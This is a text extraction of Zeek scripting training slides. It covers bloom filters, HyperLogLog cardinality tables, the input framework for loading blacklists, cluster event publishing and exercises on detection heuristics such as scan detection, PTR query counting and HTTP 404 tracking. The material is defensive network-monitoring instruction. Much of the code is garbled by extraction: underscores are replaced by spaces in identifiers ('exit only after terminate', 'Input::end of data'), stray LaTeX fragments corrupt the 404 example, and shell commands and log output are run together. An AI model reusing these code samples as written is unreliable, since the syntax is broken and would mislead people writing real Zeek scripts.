      hosts: opaque of cardinality &default=hll_cardinality_init(0.1, 0.99);
      conn_count: count &default=0;
     };
event new_connection(c: connection)
{
      local resp = c$id$resp_h;
      #add conn$hosts [resp]; 
       hll_cardinality_add(conn_table[orig]$hosts, resp);
}
And then on Manager you'd, do:
```




## Use cases for Bloomfilter and Opaque of Cardinality

- Bloomfilter
	- Store extracted URLs from emails and check http GET against bloomfilter
	- When blacklist is > 1 Million IPs store in bloomfilter and use that across the board
	- Connection history: store ALL the external IPs to which an Internal IP initiated a full SF connection to - warn when blocking those
- Opaque of cardinality
	- Scan-detection
	- Store hosts external scanner has touched
	- Store conn summary informations

Basically use it for anything where scale is > 100K



# hyperloglog instead of traditional sets\*



• Gains of about 80% reduction in memory usage using hyperloglog in tables for cardinality estimation

```
# scan storage containers
global distinct_peers: table[addr] of set[addr]
      global c_distinct_peers: table[addr] of opaque of cardinality
      \deltadefault = function(n: any): opaque of cardinality { return hll cardinality init(0.1, 0.99); }
                                                                                             *Slide from 
      \&read expire = 1 day ; # \&expire func=scan sum \&redef;
                                                                                             2016 talk
```
#### Exercise 8: Bloomfilters & opaque of cardinality

- cd 08-exercise-probabilistic-structs
- $$ dd$  scripts
	- 01-bloom-example.zeek
	- 02-opaque-of-cardinality.zeek
- Task:
- Extra-extra credits: create a bloom filter for all remote IPs to which there is a successful connection initiated by a local IP.
- Extra-extra credits: create a new log file which records how many remote Ips each local IP connected to and how much bytes transferred.



#### Chapter 8: Input Framework

Slides 93-101

- 1. Introduce you to input-framework
	- a. Reading data into tables and sets
	- b. Firing events using input-framework
- 2. Trust me input-framework is fantastic
- 3. Exercise on Slide 101:
	- a. Sample codes for how to use input-framework
- 4. Extra-credit really good use-cases of input-framework for people who are familiar with the concepts
- 5. Take away you should have atleast sample codes of how to use input-framework its fantastic toolsets



## Input Framework

- Powerful and flexible framework to import data into Zeek realtime
	- One time read
	- ReRead
	- Stream
- Allows to directly read data into tables/sets
- OR, fire an event based on
	- New entry
	- deleted entry
	- Changed entry

https://docs.zeek.org/en/current/frameworks/input.html



## Some examples of use-cases for Input-framework

- Inferring Darknet based on list of allocated networks/subnets
- Blacklists and whitelist propagation
- Putting indicators inside the tables
- Storing and retrieving values into a postgres database
- TOR connections
- Building a list of LetsEncrypt scanner IPs and storing them locally
- List of already blocked subnets so that scan systems ignore them
- Identifying REN and EDU IPs based on ESnet published allocations
- Mapping ARP data with IP
- Feeding MISP data inside zeek ....



## Input-Framework: Reading data into table/set

```
Zeek 
module training;
redef exit only after terminate = T ;
export {
        type Idx: record {
               ip: addr;
        };
        type Val: record {
               timestamp: time;
               reason: string;
        };
        global blacklist: table[addr] of Val = table();
       global blacklist file = fmt ("%s/blacklist.file", @DIR) ;
}
event zeek_init() {
        print fmt ("%s", blacklist_file);
       Input::add_table([$source=blacklist_file, $name="blacklist", $idx=Idx, $val=Val, $destination=blacklist]);
       Input::remove("blacklist");
}
event Input::end of data(name: string, source: string) {
        # now all data is in the table
        print blacklist;
}
```
Hands-on-scripting



#### Automatically refresh the table contents when it detects a change to the input file

```
Zeek 
module training;
redef exit only after terminate = T ;
export {
        type Idx: record {
               ip: addr;
        };
        type Val: record {
               timestamp: time;
               reason: string;
        };
        global blacklist: table[addr] of Val = table();
        global blacklist_file = fmt ("%s/blacklist.file", @DIR) ;
}
event zeek_init() {
        print fmt ("%s", blacklist_file);
       Input::add_table([$source=blacklist_file, $name="blacklist", $idx=Idx, $val=Val, $destination=blacklist, $mode=Input::REREAD]);
       Input::remove("blacklist");
}
event Input::end of data(name: string, source: string) {
        # now all data is in the table
        print blacklist;
}
```
Hands-on-scripting

#### Automatically refresh the table contents when it detects a change to the input file

```
module training;
redef exit only after terminate = T ;
export {
        type Idx: record {
               ip: addr;
        };
        type Val: record {
               timestamp: time;
               reason: string;
        };
        global blacklist: table[addr] of Val = table();
        global blacklist_file = fmt ("%s/blacklist.file", @DIR) ;
}
event zeek_init() {
        print fmt ("%s", blacklist_file);
       Input::add_table([$source=blacklist_file, $name="blacklist", $idx=Idx, $val=Val, $destination=blacklist, $mode=Input::REREAD]);
       Input::remove("blacklist");
}
event Input::end of data(name: string, source: string) {
        # now all data is in the table
        print blacklist;
}
                                                                                                                      $mode=Input::MANUAL
                                                                                                                      $mode=Input::STREAM
```
Zeek Hands-on-scripting



Given often source data is continually changing. For these cases, the Zeek input framework supports several ways to deal with changing data files





## Input-framework: events

event **entry**(description: Input::TableDescription, **tpe: Input::Event**,

```
 left: Idx, right: Val) {
 # do something here...
 print fmt("%s = %s", left, right);
```

```
Input::add_table([$source="blacklist.file", $name="blacklist",$idx=Idx, $val=Val, 
$destination=blacklist, 
    $mode=Input::REREAD, $ev=entry]);
```


}

## Input-framework: events

event **entry**(description: Input::TableDescription, **tpe: Input::Event**, left: Idx, right: Val) {

> If (tpe == Input:: $EVENT NEW$ ) { print fmt ("New") ; } If (tpe == Input::EVENT\_CHANGED) { print fmt ("Changed") ; } If (tpe == Input::EVENT\_REMOVED) { print fmt ("Removed") ; }

}

Input::add table([\$source="blacklist.file", \$name="blacklist",\$idx=Idx, \$val=Val, \$destination=blacklist, \$mode=Input::REREAD, **\$ev=entry**]);



#### Exercise 7: Input Framework

- cd 07-exercise-input-framework
- $$ dd$  scripts
	- 01-input-read-table.zeek
	- 02-input-read-table.zeek
	- 03-input-re-read-table.zeek emphasize is to look at execution of "end of data" event
	- 04-input-events.zeek -
	- 05-input-events-new-change-remove.zeek extend to print the newly added IP addresses
- Task : Create a false positive feed and make sure all the notices are suppressed for those IPs, indicators
- Extra-extra credits: Ingest syslog data and create a log which binds ssh sessions with usernames
- Extra-extra credits: Ingest authentication data (syslog, ldap, winlog, VPN etc) and create a auth.log



#### Chapter 9: Clusterization

Slides 103-111

- 1. Introduce you clusterization of scripts
	- a. With new broker-framework this is actually less taxing and much straight-forward
- 2. Exercises on slide 111
	- a. Get familiar with how to run cluster events and move data around
		- i. Very very elementry code
- 3. Continuing our develop-a-new-heuristic we clusterize our script
	- a. Oh you are going to like this one
- 4. Take away sample codes for clusterization see if we can get 1 worker cluster running



#### What is a cluster - a clever trick to divide-and-conquer ever increasing volume of network bytes



#### Cluster models









## Publish\_hrw

local spf=mask\_address(orig);

local spf=mask address(orig);

```
if (resp in prefix list && service == 25/tcp && state != "SF" && orig !in google prefix list )
\{ @if ( Cluster::is_enabled())
                          Cluster::publish hrw(Cluster::proxy pool, spf, smtpsink::aggregate stats, c) ;
             @else
                          event smtpsink::aggregate stats(c);
             @endif
       }
```
1600212249.061779 smtpsink::Subnet **52.100.165.0/24** has 3 spf IPs originating from it 52.100.165.249 52.100.165.237 52.100.165.246 - 52.100.165.246 - - **proxy-2**  Notice::ACTION LOG 3600.000000 - - - - - - F 1600212293.581745 smtpsink::Subnet **52.100.165.0/24** has 3 spf IPs originating from it 52.100.165.247 52.100.165.244 52.100.165.205 - 52.100.165.205 - - **proxy-1**  Notice::ACTION\_LOG 3600.000000



#### First of all: Lets set up fire up a cluster with one worker

\$ cat node.cfg [manager] type=manager host=localhost

[logger] type=logger host=localhost

[proxy-1] type=proxy host=localhost

[worker] type=worker host=localhost interface=ix0

Zeek Hands-on-scripting \$ echo "@load training.lbl.gov.zeek" >> local.zeek

\$ zeekctl deploy \$ cd ~/logs/current/ \$ cat print.log #fields ts vals #types time vector[string] 1602187035.109624 worker\_to\_proxies: proxy-1 got event from logger 1602187035.109624 worker\_to\_proxies: proxy-1 got event from logger 1602187035.109614 worker\_to\_manager manager got event from logger 1602187035.109614 worker\_to\_manager manager got event from logger 1602187035.112277 worker\_to\_workers: worker got event from logger (via a proxy) 1602187035.117217 manager\_to\_workers: worker got event hello v0: from logger 1602187035.120111 worker\_to\_workers: worker got event from logger (via manager) worker to workers: worker got event from logger (via manager) 1602187035.120111 worker\_to\_workers: worker got event from logger (via a proxy) 1602187037.762302 manager\_to\_workers: worker got event hello v0: from manager 1602187037.762302 manager\_to\_workers: worker got event hello v1: from manager 1602187037.762302 manager\_to\_workers: worker got event hello v2: from manager 1602187037.762302 manager\_to\_workers: worker got event hello v3: from manager 1602187037.764987 worker\_to\_workers: worker got event from manager (via a proxy) 1602187037.764987 worker\_to\_workers: worker got event from manager (via a proxy) 1602187037.760157 worker\_to\_proxies: proxy-1 got event from manager 1602187037.761450 worker\_to\_proxies: proxy-1 got event from manager 1602187040.543017 worker\_to\_manager manager got event from proxy-1 1602187040.543017 worker\_to\_manager manager got event from proxy-1 1602187040.545696 manager\_to\_workers: worker got event hello v0: from proxy-1 1602187040.553720 worker\_to\_workers: worker got event from proxy-1 (via manager) 1602187040.553720 worker\_to\_workers: worker got event from proxy-1 (via manager)

## Some hands-on tips on cluster scripting

```
function log_reporter(msg: string, debug: count)
{
      if (debug > 10)
            return ;
      @if ( ! Cluster::is enabled()) print fmt("%s", msg);
       @endif
       event reporter_info(network_time(), msg, peer_description);
}
```
Very handy function for debug output in a cluster environment

redef Log::print to log = Log::REDIRECT STDOUT;

zeekctl print Module::variable\_name




#### When to clusterize …. things to consider

- Aggregate functions / counting things
	- Example scan detection,
- Multi-stage attack heuristics
	- Eg: urls in email clicked and file downloaded (smtp, http, file-analysis)



#### Considerations for clusterizations

- Where does data generated ?
- Do you want aggregation?
- Do you want to stop heuristics?
- Use whitelist as example



#### Exercise 9: Clusterization

- cd 09-exercise-clusterization
- \$ cat node.cfg
- \$ cat zeekctl.cfg
- $$ **cd**$  scripts
	- training.lbl.gov.zeek
	- workers-to-proxy.zeek
	- workers-to-manager.zeek
	- workers-to-workers.zeek
	- Manager-to-workers.zeek

● Task: run the scripts on a one cluster with one manager, one proxy, one logger and one worker



#### Developing a new heuristic

cd exercise-2-connection-records

#### **● Problem: look at dns.zeek**

- print and examine dns record if destination IP is part of (138.183.230.0/24)
- Limit DNS records to qtype\_name = PTR
- if qtype\_name is uninitialized ignore
- likewise access rcode\_name, if uninitialized, use rcode\_name = UNKNOWN
- Goal (i) print query, qtype\_name and rcode\_name
- Goal (ii) Count number of queries for a request\_ip
- create a record to keep counts of all kinds of PTR query types:
	- Noerror, nxdomain, refused, servfail, unknown
- Add the record to a table indexed by response IP
- Populate the entries in the table
- Create a function called 'aggregate\_stats' to make this "clean"
- Create PTRThreshold, PTRSpike notices
- **○** Generate a notice if ptr\_counts = 5000
- **○ Clusterize the script**



#### Do's and Don'ts of a script

Slides 114-122

1. Just insights into how to think about developing heuristics



```
module HTTP404;
export {
       global track_404: table[addr] of count &default=0 &write_expire=6 hrs ;
}
event http_reply(c: connection, version: string, code: count, reason: string) &priority=-5
{
              local orig=c$id$orig_h;
              local resp=c$id$resp_h ;
             if (code == 404 )
\overline{a} and \overline{a} and \overline{a} and \overline{a}if (orig !in track_404)
                            track_404[orig]=1 ;
                    track_404[orig] += 1;
             } 
             local n = |track_404[orig]|;if (n == 100)print fmt ("100 http 404 found"); 
}
```






```
